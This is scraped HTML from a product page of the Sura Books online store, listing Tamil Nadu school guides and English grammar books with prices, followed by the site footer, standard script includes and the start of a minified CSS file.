				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64643/images/Large/2024123149668fy-7-ss-tm.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64643/images/Large/2024123149668fy-7-ss-tm.jpg' alt='SURA`S 7th Standard Guide Social Science Full Year Tamil Medium 2025-26 Latest Updated Edition' title='SURA`S 7th Standard Guide Social Science Full Year Tamil Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67456" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67456/7th-standard-social-science-full-year-guide-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 7th Standard Guide Social Science Full Year Tamil Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 7th Standard Guide Social Science Full Year Tamil Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>203.00</span>
			<span class="old-price">225.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67456');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78681/elegant-essays-and-effective-letter-writing">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73899/images/Large/2016111960433c15sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73899/images/Large/2016111960433c15sura.jpg' alt='Elegant Essays and Effective Letter Writing Books' title='Elegant Essays and Effective Letter Writing Books'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78681" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78681/elegant-essays-and-effective-letter-writing" title='Elegant Essays and Effective Letter Writing Books' class="limited-text">Elegant Essays and Effective Letter Writing Books</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78681');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78715/english-grammar-made-easy">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73933/images/Large/20178941538c25-english-grammar-made-easy-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73933/images/Large/20178941538c25-english-grammar-made-easy-sura.jpg' alt='English Grammar Made Easy' title='English Grammar Made Easy'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78715" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78715/english-grammar-made-easy" title='English Grammar Made Easy' class="limited-text">English Grammar Made Easy</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>120.00</span>
			<span class="old-price">120.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78715');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78718/current-english-grammar-usage">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/73936/images/Large/201621162035c23.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/73936/images/Large/201621162035c23.jpg' alt='Current English Grammar &amp; Usage Book' title='Current English Grammar &amp; Usage Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78718" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78718/current-english-grammar-usage" title='Current English Grammar &amp; Usage Book' class="limited-text">Current English Grammar &amp; Usage Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>160.00</span>
			<span class="old-price">160.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78718');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78863/english-english-tamil-dictionary-low-cost-edition">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74081/images/Large/2014811179201261442979_I46_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74081/images/Large/2014811179201261442979_I46_front.jpg' alt='English-English-Tamil Dictionary Low Cost Edition' title='English-English-Tamil Dictionary Low Cost Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78863" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78863/english-english-tamil-dictionary-low-cost-edition" title='English-English-Tamil Dictionary Low Cost Edition' class="limited-text">English-English-Tamil Dictionary Low Cost Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>160.00</span>
			<span class="old-price">160.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78863');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78906/science-experiments-for-students">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74124/images/Large/201481118320127739999_G49_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74124/images/Large/201481118320127739999_G49_front.jpg' alt='Science Experiments for Students' title='Science Experiments for Students'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78906" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78906/science-experiments-for-students" title='Science Experiments for Students' class="limited-text">Science Experiments for Students</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>95.00</span>
			<span class="old-price">95.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78906');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175410/10th-std-mathematics-guide-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159165/images/Large/202531561192sg48.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159165/images/Large/202531561192sg48.jpg' alt='SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition' title='SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175410" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175410/10th-std-mathematics-guide-english-medium" title='SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std Mathematics Guide in English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>324.00</span>
			<span class="old-price">360.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175410');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/185462/12th-standard-english-paper-i-ii-guide-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/170000/169212/images/Large/202533142137sg101.jpg" data-original='https://www.surabooks.com//Cache/Books/170000/169212/images/Large/202533142137sg101.jpg' alt='SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition' title='SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=185462" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/185462/12th-standard-english-paper-i-ii-guide-book" title='SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 93%"></div>
		</div>
		<div class="product-price mt-10">
			<span>405.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('185462');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/195464/plus-two-commerce-guide-xii-standard-commerce-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/180000/179214/images/Large/202533142228sg93.jpg" data-original='https://www.surabooks.com//Cache/Books/180000/179214/images/Large/202533142228sg93.jpg' alt='SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition' title='SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=195464" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/195464/plus-two-commerce-guide-xii-standard-commerce-guide" title='SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>275.00</span>
			<span class="old-price">306.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('195464');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a>-->

							</div>
					</div>
			</div>
	</div>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="50332523243f3d35227e232520203f22241023252231323f3f3b237e333f3d">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2025, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a4bb0620445175df77a6e498-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="a4bb0620445175df77a6e498-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="a4bb0620445175df77a6e498-text/javascript"></script>
<script type="a4bb0620445175df77a6e498-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="a4bb0620445175df77a6e498-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="a4bb0620445175df77a6e498-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="a4bb0620445175df77a6e498-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="a4bb0620445175df77a6e498-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="a4bb0620445175df77a6e498-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="a4bb0620445175df77a6e498-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="a4bb0620445175df77a6e498-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="a4bb0620445175df77a6e498-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4bb0620445175df77a6e498-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/main.css?v=20250315
body_size: 42430
content:
@keyframes slideleft{10%{opacity:0;transform:scale(0);right:0}50%{opacity:1;transform:scale(1)}90%{opacity:0;transform:scale(0);right:100%}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translate3d(0,0,0)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}label,p,table{padding:0;border:0;font:inherit;vertical-align:baseline}table{margin:0;border-spacing:0;width:100%;margin-bottom:1.5rem;border-collapse:collapse;vertical-align:middle}thead{font-weight:600}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{color:#7e7e7e;font-family:"Lato",sans-serif;font-size:14px;line-height:24px;font-style:normal;font-weight:400}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}.section-title a.show-all:hover,.section-title span,a{color:#3bb77e}a:hover{color:#fdc040}li.hr span{width:100%;height:1px;background-color:#e4e4e4;margin:20px 0;display:block}::selection{background:#3bb77e;color:#fff}::-moz-selection{background:#3bb77e;color:#fff}::-moz-placeholder{color:#838383}::placeholder{color:#838383}.fix{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right{float:right}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.bg-img{background-position:center 